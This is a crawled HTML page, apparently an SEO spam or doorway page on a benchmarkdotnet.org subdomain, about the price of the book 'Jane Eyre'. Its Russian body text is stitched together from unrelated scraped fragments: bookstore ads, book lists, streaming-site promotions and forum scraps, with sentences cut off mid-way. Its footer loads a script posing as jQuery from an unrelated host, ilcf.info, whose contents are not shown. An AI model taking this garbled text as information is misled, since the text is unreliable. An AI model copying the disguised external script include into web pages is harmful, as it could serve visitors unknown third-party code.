

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-kniga-dzheyn-eyr-cena.html
body_size: 4022
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга джейн эйр цена - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга джейн эйр цена</h2>
                            </header>
                            <p>Купить книгу Джейн Эйр по выгодным ценам оптом и в розницу вы можете у нас. Доставка по всей России. isbn 978-5-17-112548-6. Перед вами - одна из самых знаменитых книг всех времен и народов. Книга, на которой выросли поколения и поколения читательниц. Аннотация к книге "Джейн Эйр" Литературное наследие сестер Бронте вошло в сокровищницу национальной английской культуры, завоевав признание далеко за пределами Англии. О книге «Джейн Эйр» Роман "Джейн Эйр" увидел свет в 1847 году: с тех пор имя его главной героини стало нарицательным, а сама книга признана одним из самых известных литературных произведений Британии. Гарантия и возврат Гарантия на товар, условия возврата Доставка и оплата Способы доставки и оплаты Отзывы Что о нас пишут. Book24: Джейн Эйр Бронте Ш. (978-5-00108-358-0) купить в интернет-магазине book24.ru. Бесплатная доставка от 999р. Отправка в день заказа. Бонусная программа. Читайте рецензию и отзывы реальных покупателей. ☎ 8 (800) 333-65-23. 
Второй роман Шарлотты Бронте "Джейн Эйр", увидевший свет в 1847 г., принес писательнице мгновенную славу. Героиня книги девушка по имени Джейн Эйр. На плечи простой хрупкой девушки выпало немало бед и несчастий, но ее это не сломило, а сделало лишь сильнее. Купить книгу Джейн Эйр, автора Шарлотта Бронте, сравнить цены в интернет-магазинах, читать отзывы и рецензии пользователей, скачать бесплатно отрывок. В нашем каталоге есть самые. Роман "Джейн Эйр" увидел свет в 1847 году: с тех пор имя его главной героини стало нарицательным, а сама книга признана одним из самых. Джейн Эйр, скромная, но гордая и независимая девушка - сирота, устраивается гувернанткой. Изучив всевозможные рейтинги подарочных книг по версии уважаемых ресурсов: от РБК Продаю книги по приятной цене. Шарлотта Бронте Джейн Эйр Замятин Мы Габриэль Гарсиа. 
Роман Джейн Остин Гордость и предубеждение – классика английской литературы. Даже если подозреваемых слишком много, а мотивы преступления неясны, гениальный сыщик. Сначала была книга… Книга английской писательницы Элинор Портер Поллианна. 100 самых лучших, самых популярных книг по версии читателей Лайвлиба. Среди них найдутся. 
Топ книг, которые должен прочитать каждый. Список из более 1000 книг, которые должен. Современные любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Скачать бесплатно Аудиокниги на английском языке адаптированные - Oxford Bookworms Library коллекция. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Сериал – часть жизни многих россиян! Вы любите смотреть сериалы, но не можете себе этого. cмотреть сериалы онлайн. Любителям сериалов посвящается! Мы понимаем, как сильно. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные Онлайн кинотеатр Seria-Z - отличный способ смотреть любимые сериалы онлайн бесплатно (удобно. 
Смотрите лучшие отечественные и зарубежные сериалы онлайн. На ТурбоСериал просмотр. Старожил Группа: Форумчане Регистрация: 27.08.2008 Сообщений: 565 Обитает: Последний раз был. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-creative-x-fi-sound-blaster.html">Creative x fi sound blaster</a></li>
                                <li><a href="tyu2u-gde-skachat-opengl.html">Где скачать opengl</a></li>
                                <li><a href="tyu2u-pletenie-tressa-shema.html">Плетение тресса схема</a></li>
                                <li><a href="tyu2u-skachat-cherez-torrent-igru-the-hunter-primal.html">Скачать через торрент игру the hunter primal</a></li>
                                <li><a href="tyu2u-the-suffering-patch-dlya-razresheniya.html">The suffering патч для разрешения</a></li>
                                <li><a href="tyu2u-ringtony-na-telefon-banditskie.html">Рингтоны на телефон бандитские</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Джейн Эйр (сериал, 1 сезон) — КиноПоиск.</li>
<li>100 лучших книг в подарок.</li>
<li>Книги Саратов Барахолка.</li>
<li>Фильм Гордость и предубеждение (2005) смотреть онлайн.</li>
<li>Книги с самой неожиданной концовкой.</li>
<li>Поллианна — КиноПоиск.</li>
<li>Лучшие книги — рейтинг Топ.</li>
<li>Список книг, которые должен прочитать каждый человек.</li>
<li>Современные любовные романы Флибуста.</li>
<li>АДАПТИРОВАННЫЕ АУДИОКНИГИ НА АНГЛИЙСКОМ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-vorovskaya-zvezda-pesnya-skachat.html">Воровская звезда песня скачать</a></li>
                                            <li><a href="tyu2u-skachat-dnevniki-vampira-sumerki-fb2.html">Скачать дневники вампира сумерки fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kak-kryuchkom-svyazat-podsledniki-shema.html">Как крючком связать подследники схема</a></li>
                                            <li><a href="tyu2u-raspisanie-vlastelin-saratov-samara.html">Расписание властелин саратов самара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kniga-plavni-pylayut.html">Книга плавни пылают</a></li>
                                            <li><a href="tyu2u-koncert-slayer-skachat-torrent.html">Концерт slayer скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-drayvera-dlya-noutbuka-samsung-setevoy-kontroller.html">Скачать драйвера для ноутбука samsung сетевой контроллер</a></li>
                                            <li><a href="tyu2u-syuzhet-castlevania-lords-of-shadow-2.html">Сюжет castlevania lords of shadow 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
